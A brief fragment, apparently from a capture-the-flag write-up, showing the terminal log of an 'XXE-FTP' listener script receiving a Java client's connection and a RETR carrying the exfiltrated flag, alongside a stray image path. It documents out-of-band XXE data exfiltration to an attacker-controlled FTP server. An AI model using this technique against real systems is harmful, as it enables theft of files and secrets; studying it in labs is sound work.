 @localhost:~/xxe-ftp-server$ python gxzyxxe.py
XXE-FTP listening
Connected by %s ('39.97.220.43', 60268)
USER anonymous
PASS Java1.8.0_77@
TYPE I
EPSV ALL
EPSV
EPRT |1|172.17.0.2|45513|
RETR flag{658d1ff5-f093-45de-8e63-f5886de93481}